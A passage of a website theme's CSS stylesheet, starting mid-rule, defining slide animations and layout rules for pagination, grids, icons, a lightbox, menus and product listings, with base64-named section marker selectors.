    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}
/* Slide In Left Medium */
@-webkit-keyframes slideInLeftMedium {
  0% {
    -webkit-transform: translateX(-60%);
    transform: translateX(-60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeftMedium {
  0% {
    -webkit-transform: translateX(-60%);
    -ms-transform: translateX(-60%);
    transform: translateX(-60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeftMedium {
  -webkit-animation-name: slideInLeftMedium;
  animation-name: slideInLeftMedium;
}
/* Slide In Left Short */
@-webkit-keyframes slideInLeftShort {
  0% {
    -webkit-transform: translateX(-30%);
    transform: translateX(-30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInLeftShort {
  0% {
    -webkit-transform: translateX(-30%);
    -ms-transform: translateX(-30%);
    transform: translateX(-30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInLeftShort {
  -webkit-animation-name: slideInLeftShort;
  animation-name: slideInLeftShort;
}
/* Slide in Right */
@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}
/* Slide in Right Medium */
@-webkit-keyframes slideInRightMedium {
  0% {
    -webkit-transform: translateX(60%);
    transform: translateX(60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRightMedium {
  0% {
    -webkit-transform: translateX(60%);
    -ms-transform: translateX(60%);
    transform: translateX(60%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRightMedium {
  -webkit-animation-name: slideInRightMedium;
  animation-name: slideInRightMedium;
}
/* Slide in Right Short */
@-webkit-keyframes slideInRightShort {
  0% {
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideInRightShort {
  0% {
    -webkit-transform: translateX(30%);
    -ms-transform: translateX(30%);
    transform: translateX(30%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.slideInRightShort {
  -webkit-animation-name: slideInRightShort;
  animation-name: slideInRightShort;
}
@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
}
@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvZ0NvbW1vbg {}
.bd-pager-6 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-6 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-6 ul li {
  display: inline-block;
}
.bd-pager-6 ul > li:first-child {
  float: left;
}
.bd-pager-6 ul > li:last-child {
  float: right;
}
.bd-pager-6 > .bd-pagination-5 > li.bd-paginationitem-5 > a,
.bd-pager-6 > .bd-pagination-5 > li.bd-paginationitem-5 > span,
.bd-pager-6 > .bd-pagination-5 > li.bd-paginationitem-5 > a:link,
.bd-pager-6 > .bd-pagination-5 > li.bd-paginationitem-5 > a:visited {
  border-radius: 0px;
}
.bd-pagination-5.right {
  text-align: right;
}
.bd-pagination-5.center {
  text-align: center;
}
.bd-pagination-5 > *:last-child {
  margin-right: 0;
}
.bd-pagination-5 span {
  cursor: default;
}
.pagination > ul.bd-pagination-5 > .active > a,
.pagination > ul.bd-pagination-5 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-5 > li.bd-paginationitem-5 > a,
.bd-pagination-5 > li.bd-paginationitem-5 > span,
.bd-pagination-5 > li.bd-paginationitem-5 > a:link,
.bd-pagination-5 > li.bd-paginationitem-5 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-5 > li.bd-paginationitem-5 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-5 > li.active.bd-paginationitem-5 > a,
.bd-pagination-5 > li.active.bd-paginationitem-5 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-5 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-5 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-5 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-5 {
  padding: 5px;
}
.bd-grid-8 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-28 {
  margin-bottom: 20px;
}
.separated-item-28 {
  position: relative;
  z-index: 0;
}
.separated-item-28:before,
.separated-item-28:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-28:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-28:after {
  left: 0;
  right: 0;
  bottom: 10px;
}
.first-col.separated-item-28:after {
  left: 5px;
}
.last-col.separated-item-28:after {
  right: 5px;
}
.separated-item-28.first-col:before,
.separated-item-28.last-row:after {
  content: none;
}
.bd-pagination-6.right {
  text-align: right;
}
.bd-pagination-6.center {
  text-align: center;
}
.bd-pagination-6 > *:last-child {
  margin-right: 0;
}
.bd-pagination-6 span {
  cursor: default;
}
.pagination > ul.bd-pagination-6 > .active > a,
.pagination > ul.bd-pagination-6 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-6 > li.bd-paginationitem-6 > a,
.bd-pagination-6 > li.bd-paginationitem-6 > span,
.bd-pagination-6 > li.bd-paginationitem-6 > a:link,
.bd-pagination-6 > li.bd-paginationitem-6 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-6 > li.bd-paginationitem-6 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-6 > li.active.bd-paginationitem-6 > a,
.bd-pagination-6 > li.active.bd-paginationitem-6 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvZ0NvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9uQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwQnV0dG9uQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwSW1hZ2VDb21tb24 {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQm9vdHN0cmFwSW1hZ2VDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RDb3JlQ29tbW9u {}
.bd-page-width > .bd-container-inner {
  max-width: none;
}
.container-effect.container {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGFpbmVySW5uZXJFZmZlY3RDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGVudExheW91dENvcmVDb21tb24 {}
.bd-flex-vertical,
.bd-flex-horizontal {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-flex-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.bd-flex-wide {
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 1;
  -ms-flex-negative: 1;
  flex-shrink: 1;
  min-width: 0;
  min-height: 0;
}
.bd-flex-wide:not(.bd-flex-horizontal) {
  width: 100%;
  /* IE10-11 flex-basis with border-box fix */
}
.bd-flex-fixed {
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQ29udGVudExheW91dENvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduQ29yZUNvbW1vbg {}
.bd-flexalign {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-flexalign > * {
  height: auto;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRmxleEFsaWduQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR3JpZENvcmVDb21tb24 {}
.bd-empty-grid-item {
  clear: both;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvR3JpZENvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hDb3JlQ29tbW9u {}
.bd-backSlide,
.bd-overSlide {
  display: block;
}
.bd-backSlide,
.bd-backSlide > *,
.bd-overSlide,
.bd-overSlide > *,
.bd-slidesWrapper {
  width: 100%;
  height: 100%;
}
.bd-slidesWrapper {
  overflow: hidden;
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSG92ZXJCb3hDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvcmVDb21tb24 {}
.bd-icon,
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  text-decoration: none;
  speak: none;
}
.bd-icon:before,
[class^="icon-"]:before,
[class*=" icon-"]:before,
.bd-icon:after,
[class^="icon-"]:after,
[class*=" icon-"]:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-icon > span:first-child,
[class^="icon-"] > span:first-child,
[class*=" icon-"] > span:first-child,
.bd-icon > time:first-child,
[class^="icon-"] > time:first-child,
[class*=" icon-"] > time:first-child {
  vertical-align: middle;
}
.bd-iconlink {
  display: inline-block;
  color: #269ccb;
  font-size: 30px;
}
a.bd-iconlink:hover {
  text-decoration: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nQ29yZUNvbW1vbg {}
.bd-imagescaling-img img {
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
}
a > .bd-imagescaling-img {
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29yZUNvbW1vbg {}
.bd-column {
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
.bd-row-align-middle.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.bd-row-align-bottom.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column {
  -webkit-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.bd-row-flex.row > [class*="bd-columnwrapper-"] > .bd-column > .bd-vertical-align-wrapper {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  min-height: 0;
  min-width: 0;
}
.bd-row-flex.row:before,
.bd-row-flex.row:after {
  display: none;
}
.bd-columns > .bd-container-inner > .container-fluid,
.bd-columns > .bd-container-inner > .container-fluid > .row {
  height: 100%;
}
.bd-columns:before {
  clear: both;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0SnNDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0SnNDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGlnaHRib3hDb21tb24 {}
.bd-lightbox {
  background: #333;
  background: rgba(0, 0, 0, 0.8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}
.bd-lightbox .lightbox-image {
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}
.bd-lightbox .lightbox-image.active {
  display: inline-block;
}
.bd-lightbox .lightbox-error {
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}
.bd-lightbox .loading {
  background: #ffffff url(images/preloader01.gif) center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}
.bd-lightbox .arrow {
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}
.bd-lightbox .arrow.left {
  left: 9px;
}
.bd-lightbox .arrow.right {
  right: 9px;
}
.bd-lightbox .arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox .arrow.disabled {
  display: none;
}
.bd-lightbox .arrow-t,
.bd-lightbox .arrow-b {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: relative;
  width: 30px;
}
html[dir="rtl"] .bd-lightbox .arrow-t,
html[dir="rtl"] .bd-lightbox .arrow-b {
  right: 26px;
}
html[dir="ltr"] .bd-lightbox .arrow-t,
html[dir="ltr"] .bd-lightbox .arrow-b {
  left: 26px;
}
.bd-lightbox .arrow-t {
  top: 38px;
}
.bd-lightbox .arrow-b {
  top: 50px;
}
.bd-lightbox .close {
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}
.bd-lightbox .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.bd-lightbox .close .cw,
.bd-lightbox .close .ccw {
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}
.bd-lightbox .cw {
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Safari and Chrome */
  -o-transform: rotate(45deg);
  /* Opera */
  -moz-transform: rotate(45deg);
  /* Firefox */
}
.bd-lightbox .ccw {
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  /* IE 9 */
  -webkit-transform: rotate(-45deg);
  /* Safari and Chrome */
  -o-transform: rotate(-45deg);
  /* Opera */
  -moz-transform: rotate(-45deg);
  /* Firefox */
}
.bd-lightbox .close-alt,
.bd-lightbox .arrow-right-alt,
.bd-lightbox .arrow-left-alt {
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}
.ie8 .bd-lightbox .close-alt,
.ie8 .bd-lightbox .arrow-right-alt,
.ie8 .bd-lightbox .arrow-left-alt {
  display: block;
}
.ie8 .bd-lightbox .cw,
.ie8 .bd-lightbox .ccw {
  display: none;
}
.ie7 .close-alt,
.ie7 .arrow-right-alt,
.ie7 .arrow-left-alt {
  display: block !important;
}
.ie7 .cw,
.ie7 .ccw {
  display: none !important;
}
.bd-lightbox,
.lightbox,
.bd-lightbox .lightbox-image {
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGlnaHRib3hDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTWVudUNvcmVDb21tb24 {}
@media (min-width: 768px) {
  html[dir="rtl"] .navbar-left {
    float: right !important;
  }
}
html[dir="rtl"] .navbar-left > li {
  float: right;
}
@media (min-width: 768px) {
  html[dir="rtl"] .navbar-right {
    float: left !important;
  }
}
html[dir="rtl"] .navbar-right > li {
  float: right;
}
.bd-has-megamenu .container-fluid > .row {
  margin-left: 0;
  margin-right: 0;
}
.bd-has-megamenu:not(.bd-megamenu) [class*=separated-item]:before,
.bd-has-megamenu:not(.bd-megamenu) [class*=separated-item]:after {
  display: none;
}
.bd-megamenu-none > div > div {
  width: 100%;
}
.bd-megamenu-none > div > div .bd-megamenu-popup {
  position: relative;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  bottom: auto !important;
  z-index: auto;
}
.bd-megamenu-none > div > div .bd-megamenu-popup > ul {
  border: none;
  box-shadow: none;
  background: transparent;
}
.bd-megamenu-none:hover .bd-megamenu-popup {
  visibility: visible;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .bd-megamenu-xs > div > div {
    width: 100%;
  }
  .bd-megamenu-xs > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-xs > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-xs:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
@media (min-width: 992px) {
  .bd-megamenu-sm > div > div {
    width: 100%;
  }
  .bd-megamenu-sm > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-sm > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-sm:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
@media (min-width: 1200px) {
  .bd-megamenu-md > div > div {
    width: 100%;
  }
  .bd-megamenu-md > div > div .bd-megamenu-popup {
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    bottom: auto !important;
    z-index: auto;
  }
  .bd-megamenu-md > div > div .bd-megamenu-popup > ul {
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .bd-megamenu-md:hover .bd-megamenu-popup {
    visibility: visible;
    pointer-events: auto;
  }
}
.row > .bd-mega-item {
  padding-left: 0;
  padding-right: 0;
}
.bd-menu-overlay {
  display: none;
  opacity: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin-left: 0;
  z-index: 100;
}
.bd-menu-close-icon {
  position: absolute;
  top: 0;
  right: 0;
}
.bd-menu-close-icon a {
  text-align: right !important;
  background-color: transparent !important;
  padding: 10px 15px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTWVudUNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kQ29yZUNvbW1vbg {}
.bd-parallax-image {
  min-width: 100vw;
  min-height: 100vh;
  position: absolute;
  background-size: cover;
  left: 0;
  top: 0;
  width: auto;
}
.bd-parallax-image-wrapper {
  height: 100%;
  width: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
.bd-parallax-bg-effect {
  position: relative;
}
.bd-parallax-bg-effect[data-control-selector*=".bd-layoutcolumn-"] {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE92ZXJ2aWV3Q29tbW9u {}
.bd-productoverview {
  min-height: 25px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE92ZXJ2aWV3Q29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNDb21tb24 {}
.bd-products {
  clear: both;
}
.bd-grid-43 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-11 {
  position: relative;
  z-index: 0;
}
.separated-item-11:before,
.separated-item-11:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-11:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-11:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-11:after {
  left: 5px;
}
.last-col.separated-item-11:after {
  right: 5px;
}
.separated-item-11.first-col:before,
.separated-item-11.last-row:after {
  content: none;
}
.bd-productsgridbar-37 {
  clear: both;
  min-height: 25px;
}
.bd-container-54 h2 {
  line-height: 49px;
  font-size: 49px;
  text-transform: none;
  color: #269ccb;
  margin-top: 0;
  margin-bottom: 0;
}
.bd-productsgridbar-35 {
  min-height: 25px;
}
.bd-grid-45 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-4 {
  position: relative;
}
.bd-griditem-4 {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
  padding: 20px;
  border: 1px solid #e6e6e6;
}
.bd-griditem-4:hover {
  border: 1px solid #87cde8;
}
.separated-item-4 {
  position: relative;
  z-index: 0;
}
.separated-item-4:before,
.separated-item-4:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-4:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-4:after {
  left: 0;
  right: 0;
  bottom: 5px;
}
.first-col.separated-item-4:after {
  left: 5px;
}
.last-col.separated-item-4:after {
  right: 5px;
}
.separated-item-4.first-col:before,
.separated-item-4.last-row:after {
  content: none;
}
.bd-icon-65 {
  margin-right: 5px;
  padding: 0px 3px;
}
.bd-icon-65:before {
  content: '\27f';
}
.bd-icon-65:before {
  visibility: inherit;
}
.bd-icon-65:before {
  font-size: 25px;
  color: #dddddd;
  margin-bottom: undefined;
  line-height: 35.71428573px;
  line-height: 25px;
}
.bd-icon-65:hover:before {
  color: #cccccc;
}
.bd-griditem-5 {
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 15px 25px;
  border: 1px solid #e6e6e6;
}
.bd-griditem-5:hover {
  border: 1px solid #87cde8;
}
.separated-item-5 {
  position: relative;
  z-index: 0;
}
.separated-item-5:before,
.separated-item-5:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-5:before {
  top: 0;
  bottom: 0;
  left: 5px;
}
.separated-item-5:after {
  left: 0;
  right: 0;
  bottom: 5px;
}
.first-col.separated-item-5:after {
  left: 5px;
}
.last-col.separated-item-5:after {
  right: 5px;
}
.separated-item-5.first-col:before,
.separated-item-5.last-row:after {
  content: none;
}
.bd-icon-66 {
  padding: 0px 3px;
}
.bd-icon-66:before {
  content: '\190';
}
.bd-icon-66:before {
  visibility: inherit;
}
.bd-icon-66:before {
  color: #dddddd;
  font-size: 25px;
  margin-bottom: undefined;
  line-height: 35.71428573px;
  line-height: 25px;
}
.bd-icon-66:hover:before {
  color: #cccccc;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXJDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXJDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uQ29yZUNvbW1vbg {}
.bd-ribbon-core.bd-ribbon {
  padding-left: 2em;
  padding-right: 2em;
  padding-bottom: 1em;
  z-index: 500;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:before,
.bd-ribbon-core.bd-ribbon .ribbon-inner:after {
  bottom: -1em;
  content: '';
  display: block;
  position: absolute;
  z-index: -2;
}
